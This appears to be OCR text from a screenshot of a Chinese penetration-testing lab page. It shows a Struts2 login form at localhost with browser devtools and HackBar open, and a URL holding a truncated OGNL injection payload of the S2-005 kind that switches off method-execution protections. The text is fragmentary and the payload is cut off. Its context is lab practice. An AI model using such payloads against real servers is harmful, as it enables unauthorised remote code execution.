 localhost:8080/S2_05_war_exploded/login.action?(%27\u0023context[\%27xwork.MethodAccessor.deny
%27\u0023_...
7
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区
TOOL-GIthub 靶场 » 阅读清单
用户登录
提交
username:
password:
Submit
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN THEME
URL
http://localhost:8080/S2_05_war_exploded/login.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u00 aticMethodAccess\u003dtrue')(bla)(bla)&
('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(bla)(bla)&('\u0023myret\u003d@java. ')')(bla)(bla)